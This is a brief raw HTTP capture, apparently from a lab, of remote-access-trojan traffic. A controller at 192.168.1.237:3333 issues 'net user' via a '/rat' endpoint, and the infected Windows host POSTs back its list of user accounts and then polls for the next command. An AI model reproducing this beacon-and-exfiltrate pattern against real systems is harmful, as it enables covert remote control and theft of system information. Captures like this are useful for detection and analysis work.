 HTTP/1.1 200 OK
Content-Length: 8
Content-Type: text/plain
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 09:13:57 GMT
net userHTTP/1.1 100 Continue
POST /rat HTTP/1.1
Host: 192.168.1.237:3333
Content-Length: 314
Expect: 100-continue
\\DESKTOP-4NF7HPC ..........
-------------------------------------------------------------------------
------
Administrator            apache-run               DefaultAccount
Guest                    mysql-run                target
WDAGUtilityAccount
..............
HTTP/1.1 200 OK
Content-Length: 8
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 09:13:57 GMT
net userGET /rat HTTP/1.1
Host: 192.168.1.237:3333